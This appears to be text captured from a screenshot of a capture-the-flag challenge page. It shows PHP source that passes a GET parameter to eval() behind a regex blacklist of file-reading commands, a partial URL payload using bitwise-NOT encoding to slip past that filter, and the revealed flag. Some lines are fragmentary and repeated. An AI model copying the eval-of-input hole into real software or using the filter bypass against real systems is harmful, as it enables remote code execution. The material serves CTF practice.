 HENUCTF
henuctf.com:2088/1126
preg_match绕过_百度搜
PHP 教程 | 菜鸟教程
www.henuctf.com:2088/1126/?Rem=system(~%27%9C%9E%8B%DF%99%
火狐官方站点 新手上路 来自 Microsoft Edge
<?php
//flag in flag
error_reporting(0);
show_source(__FILE__);
if (isset($_GET['Rem'])){
$Ram=$_GET['Rem'];
if(preg_match("/(more|less|flag|head|nl|tail|tac|cat|rm|cp|mv|\*|\{)/i", $Ram)){
die("<strong><center>总之就是非常可爱</center></strong>");
}
$a = eval($Ram);
}else{
echo "<script>alert('爬爬爬我最会爬了')</script>";
}
flag{oh_Rem_is_so_cute~}
总之就是非常可爱
"); } $a = eval($Ram); }else{ echo ""; }